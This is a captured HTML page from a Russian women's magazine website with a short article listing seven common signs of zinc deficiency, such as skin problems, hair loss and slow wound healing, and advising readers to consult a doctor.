

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/zdorove/priznaki-nehvatki-czinka/
body_size: 21881
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Признаки нехватки цинка</title> <meta name="description" content="Нехватка цинка в организме может привести к различным проблемам со здоровьем, поскольку этот микроэлемент играет важную роль во многих процессах в"/> <link rel="canonical" href="https://camalady.ru/zdorove/priznaki-nehvatki-czinka/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Признаки нехватки цинка"/> <meta property="og:description" content="Нехватка цинка в организме может привести к различным проблемам со здоровьем, поскольку этот микроэлемент играет важную роль во многих процессах в"/> <meta property="og:url" content="https://camalady.ru/zdorove/priznaki-nehvatki-czinka/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2024-05-15T07:28:17+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/5e52a5d9ded1c2cfaf6944152c303d3b.jpg"/> <meta property="og:image:width" content="548"/> <meta property="og:image:height" content="288"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://camalady.ru/wp-content/uploads/5e52a5d9ded1c2cfaf6944152c303d3b.jpg" as="image" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-17622 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-17622" class="post-17622 post type-post status-publish format-standard has-post-thumbnail category-zdorove"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Признаки нехватки цинка</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2024-05-15">15.05.2024</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/zdorove/" itemprop="articleSection">Здоровье</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F&text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="548" height="288" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/5e52a5d9ded1c2cfaf6944152c303d3b.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image"/><noscript><img width="548" height="288" src="https://camalady.ru/wp-content/uploads/5e52a5d9ded1c2cfaf6944152c303d3b.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image"/></noscript> </div> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p>Нехватка цинка в организме может привести к различным проблемам со здоровьем, поскольку этот микроэлемент играет важную роль во многих процессах в организме человека. Вот несколько <a href="https://antiage-expert.com/ru/blog/priznaki-nekhvatki-tsinka-v-organizme/">признаков нехватки цинка</a>:</p> <p>1. Проблемы с кожей: Нехватка цинка может проявиться в виде сухости, шелушения кожи, появления высыпаний или дерматита. Цинк играет важную роль в заживлении ран и поддержании здоровья кожи.</p> <p>2. Снижение иммунитета: Цинк необходим для нормального функционирования иммунной системы. Поэтому частые простуды, инфекции или медленное заживление ран могут быть признаками дефицита цинка.</p> <p>3. Потеря волос: Нехватка цинка может привести к усилению выпадения волос или даже к облысению. Этот микроэлемент играет важную роль для здоровья волос и их роста.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="lazy lazy-hidden size-medium wp-image-17624 aligncenter" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/czink-glavnaya-629x330.jpeg" alt="Признаки нехватки цинка" width="629" height="330" data-srcset="https://camalady.ru/wp-content/uploads/czink-glavnaya-629x330.jpeg 629w, https://camalady.ru/wp-content/uploads/czink-glavnaya-952x500.jpeg 952w, https://camalady.ru/wp-content/uploads/czink-glavnaya-768x403.jpeg 768w, https://camalady.ru/wp-content/uploads/czink-glavnaya.jpeg 1200w" sizes="(max-width: 629px) 100vw, 629px"/><meta itemprop="width" content="629"><meta itemprop="height" content="330"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="size-medium wp-image-17624 aligncenter" src="https://camalady.ru/wp-content/uploads/czink-glavnaya-629x330.jpeg" alt="Признаки нехватки цинка" width="629" height="330" srcset="https://camalady.ru/wp-content/uploads/czink-glavnaya-629x330.jpeg 629w, https://camalady.ru/wp-content/uploads/czink-glavnaya-952x500.jpeg 952w, https://camalady.ru/wp-content/uploads/czink-glavnaya-768x403.jpeg 768w, https://camalady.ru/wp-content/uploads/czink-glavnaya.jpeg 1200w" sizes="(max-width: 629px) 100vw, 629px"/><meta itemprop="width" content="629"><meta itemprop="height" content="330"></span></noscript></p> <p>4. Снижение аппетита: Цинк участвует в обонянии и вкусовых ощущениях, поэтому его недостаток может привести к потере аппетита или изменению вкусовых предпочтений.</p> <p>5. Проблемы со зрением: Цинк необходим для поддержания здоровья глаз и хорошего зрения. Нехватка цинка может проявиться в виде снижения ночного зрения или других проблем со зрением.</p> <p>6. Ухудшение памяти и концентрации: Цинк играет важную роль для нормального функционирования мозга. Нехватка этого микроэлемента может привести к проблемам с памятью, концентрацией и когнитивными функциями.</p> <p>7. Медленное заживление ран: Цинк необходим для процесса заживления тканей. Поэтому медленное заживление ран или язв может быть признаком дефицита цинка.</p> <p>Важно помнить, что эти признаки могут быть вызваны и другими причинами, поэтому перед установлением диагноза необходимо обратиться к врачу и провести соответствующие анализы. Если у вас есть подозрения на дефицит цинка, не стоит самолечиться, а лучше проконсультироваться с специалистом.</p> <div class="flat_pm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="17622" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fzdorove%2Fpriznaki-nehvatki-czinka%2F&text=%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D0%BD%D0%B5%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8+%D1%86%D0%B8%D0%BD%D0%BA%D0%B0"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/zdorove/priznaki-nehvatki-czinka/" content="Признаки 